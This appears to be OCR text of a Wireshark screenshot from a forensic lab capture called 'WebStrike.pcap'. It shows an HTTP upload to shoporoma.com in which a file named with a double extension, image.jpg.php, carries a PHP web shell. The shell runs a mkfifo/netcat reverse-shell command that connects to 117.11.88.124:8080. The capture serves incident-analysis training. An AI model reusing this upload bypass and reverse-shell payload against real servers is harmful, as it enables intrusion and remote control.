 Wireshark · Follow HTTP Stream (tcp.stream eq 5) · WebStrike.pcap
File Edit View Go Capture Anal
tcp.stream eq 5
No. Time Source
60 49.757762 117.11.88.1
62 49.758019 117.11.88.1
63 49.758143 117.11.88.1
66 49.758985 117.11.88.1
67 54.759558 117.11.88.1
69 54.759836 117.11.88.1
61 49.757925 24.49.63.79
64 49.758300 24.49.63.79
65 49.758915 24.49.63.79
68 54.759745 24.49.63.79
372631 WS=128
Frame 63: 1302 bytes on wire (1
Encapsulation type: Ethernet
Arrival Time: Nov 30, 2023 1
UTC Arrival Time: Nov 30, 20
Epoch Arrival Time: 17013698
[Time shift for this packet:
[Time delta from previous ca
[Time delta from previous di
[Time since reference or fir
Frame Number: 63
Frame Length: 1302 bytes (10
Capture Length: 1302 bytes (
[Frame is marked: False]
[Frame is ignored: False]
[Protocols in frame: eth:eth
[Coloring Rule Name: HTTP]
[Coloring Rule String: http
Ethernet II, Src: VMware_c0:00:
Destination: VMware_61:97:cd
Source: VMware_c0:00:09 (00:
Type: IPv4 (0x0800)
POST /reviews/upload.php HTTP/1.1
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------26176590812480906864292095114
Content-Length: 687
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="name"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="review"
asd
-----------------------------26176590812480906864292095114
Content-Disposition: form-data; name="uploadedFile"; filename="image.jpg.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------26176590812480906864292095114--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:44:19 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 26
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
File uploaded successfully